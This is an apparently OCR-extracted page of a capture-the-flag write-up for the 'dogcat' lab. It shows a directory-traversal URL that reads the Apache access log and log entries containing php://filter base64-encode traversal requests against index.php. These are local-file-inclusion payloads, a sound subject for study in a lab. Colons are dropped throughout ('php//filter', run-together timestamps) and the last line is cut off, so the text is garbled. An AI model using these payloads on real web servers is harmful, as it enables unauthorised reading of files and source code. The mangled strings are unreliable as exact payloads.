 dogcat
http://dogcat.thm/?view=cat
dogcat.thm/?view=cat/../../../../../../../var/log/apache2/access.log&ext=
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [04/Sep/2020003734 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Sep
/2020003812 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Sep/2020003855 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Sep/2020003936 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Sep
/2020004008 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.2.11.159 - - [04/Sep/2020004034 +0000] "GET / HTTP/1.1"
200 500 "-" "Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0" 10.2.11.159 - - [04/Sep/2020004041 +0000]
"GET /?view=dog HTTP/1.1" 200 527 "http//dogcat.thm/" "Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0"
10.2.11.159 - - [04/Sep/2020004042 +0000] "GET /dogs/10.jpg HTTP/1.1" 200 50025 "http//dogcat.thm/?view=dog" "Mozilla/5.0
(Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0" 127.0.0.1 - - [04/Sep/2020004045 +0000] "GET / HTTP/1.1" 200 615
"-" "curl/7.64.0" 10.2.11.159 - - [04/Sep/2020004119 +0000] "GET /?view=php//filter/convert.base64-encode/resource=cat../../..
/../../../index.php HTTP/1.1" 200 685 "http//dogcat.thm/" "Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0"
127.0.0.1 - - [04/Sep/2020004122 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.2.11.159 - - [04/Sep/2020004129 +0000]
"GET /?view=php//filter/convert.base64-encode/resource=cat../../../../../../index HTTP/1.1" 200 683 "http//dogcat.thm/"
"Mozilla/5.0 (Windows NT 10.0; rv78.0) Gecko/20100101 Firefox/78.0" 10.2.11.159 - - [04/Sep/2020004137 +0000] "GET